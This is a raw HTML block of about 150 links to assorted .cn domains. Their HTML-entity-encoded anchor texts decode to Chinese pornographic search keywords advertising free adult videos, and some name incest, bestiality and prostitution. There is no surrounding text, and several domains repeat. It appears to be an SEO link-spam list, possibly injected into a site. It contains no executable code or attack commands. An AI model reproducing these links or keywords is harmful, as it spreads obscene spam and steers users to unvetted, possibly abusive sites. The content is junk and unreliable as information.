<a href="http://cnyaolu.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x6DA9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://gzchaoyang.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x6F2B;&#x753B;</a>|
<a href="http://cktz.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ownnews.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haolilaijm.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shenyangyishu.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65A9;&#x516D;&#x5341;&#x8DEF;</a>|
<a href="http://gbdj.net.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k8yy.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ubnf.cn" target="_blank">&#x5C11;&#x5987;&#x53A8;&#x623F;&#x6109;&#x60C5;&#x7406;9&#x4ED1;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://025yh.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80F8;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://red56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://dyjcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x591A;&#x6BDB;&#x5C0F;&#x4F19;&#x5185;&#x5C04;&#x8001;&#x592A;&#x5A46;</a>|
<a href="http://tjaojun.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://ttflw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;Av&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://zbhaocheng.cn" target="_blank">a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://hubeionline.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;h&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ljclo2.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzcdjx.cn" target="_blank">26uuu&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://oldpart.cn" target="_blank">72&#x79CD;&#x6027;&#x59FF;&#x52BF;&#x55B7;&#x6C34;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://all166.cn" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;</a>|
<a href="http://eontimeworld.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xiaoyu6.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guogeng.com.cn" target="_blank">&#x64CD;&#x8001;&#x903C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsjxdc.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fangzhanwang.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ownnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://sscbk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://szhsgg.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://yoyo528.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sdaochuang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://rmfysszc.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x55B7;&#x6C34;</a>|
<a href="http://ocliane.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mfbb.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://wananxinyu.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zouyiqun2.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://votw.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;av</a>|
<a href="http://dlow.com.cn" target="_blank">1769&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nwob.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://smnw168.cn" target="_blank">&#x5947;&#x7C73;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzqwyq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caoliu-shequ.cn" target="_blank">&#x514D;&#x8CBB;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://padnr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://somastar.cn" target="_blank">&#x4E45;&#x4E45;er99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EC0;&#x4E48;&#x65F6;&#x5019;&#x66F4;&#x65B0;</a>|
<a href="http://my12.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x56FD;&#x8BED;</a>|
<a href="http://xohx.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x72E0;&#x72E0;</a>|
<a href="http://linuxfire.com.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moooton.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://redianzixun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>|
<a href="http://cc150.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://kayoubao.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shuiyis.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://tgsm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://i5555.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gzssqw.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sxtqmy.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;7777&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x8272;</a>|
<a href="http://hzmrxw.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://fitdiss.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;</a>|
<a href="http://daakaa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://cznb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zpjis.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzzhongxing.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://wyno1.cn" target="_blank">&#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shqichun.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://k633.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x624B;&#x673A;&#x4E0D;&#x56DB;&#x864E;&#x5361;</a>|
<a href="http://fsdlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://mt85.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://egsi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://hongyuelp.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;91</a>|
<a href="http://womanfans.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://smiloc.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://wapvkf87011.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://citylady.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x60C5;&#x4FA3;&#x81EA;&#x62CD;</a>|
<a href="http://evce.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://szswst.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://labourlawyers.com.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaowenguan.cn" target="_blank">91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://ichapo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cndxsjob.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weicuan.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fttnw.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7F8E;&#x4E73;&#x4EBA;&#x59BB;hd&#x7535;&#x5F71;&#x6B27;&#x7F8E;</a>|
<a href="http://wycls.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ksjingtai.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x66F0;&#x66F0;&#x66F0;88av</a>|
<a href="http://dzyycj.cn" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x6BDB;&#x591A;&#x6C34;&#x591A;&#x6C34;</a>|
<a href="http://24qc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dezhoudai.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x89C6;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18</a>|
<a href="http://wmtr.cn" target="_blank">&#x65E5;&#x672C;WWW&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://eletgo.cn" target="_blank">&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhidecpa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqbyc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://botta.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haogequ.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://pz2zr.cn" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wazuo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aijianxiu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tj-daming.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://pinganps.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09; &#x5728;&#x7EBF;</a>|
<a href="http://edgeai.org.cn" target="_blank">&#x6854;&#x5B50;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uj52.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://medchemmanuf.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;88</a>|
<a href="http://sz-sz.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://econcept.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://dohealth.cn" target="_blank">&#x8272;&#x6B32;av&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://ktbxg.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5l84.com.cn" target="_blank">&#x6210;&#x4EBA;AAA&#x7247;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hrbshenghua.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wanpany.cn" target="_blank">&#x65E5;&#x672C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fengwoban.com.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://nkar.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://waww.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xt120.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5361;&#x770B;</a>|
<a href="http://comya.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hischool.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://wycgw.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ltlcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://panruyi.cn" target="_blank">91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zblongke.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://xiyingjie.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinganps.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;av</a>|
<a href="http://ocliane.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hopewealth.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://xb88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://i0731.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://arted.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://teagreen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7279;&#x7EA7;aaaaaa&#x6BDB;&#x7247;</a>|
<a href="http://bishengkeji.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dqbyc.cn" target="_blank">&#x65E5;&#x672C;XXXX&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://securityexpo.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;</a>|
<a href="http://myphoto123.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://xxmht.cn" target="_blank">&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ckkt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4EBA;&#x59BB;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://sinyih.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hagao.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x9752;&#x8349;</a>|
<a href="http://fjfdc.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;</a>|
<a href="http://nxq14.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://xmkjxy.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hoyooshop.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://beizi8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://beizui.com.cn" target="_blank">&#x56FD;&#x4EA7;18&#x7981;&#x9EC4;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdhdjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://wdswkj.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://modenc.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://shinefly.com.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zftour.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
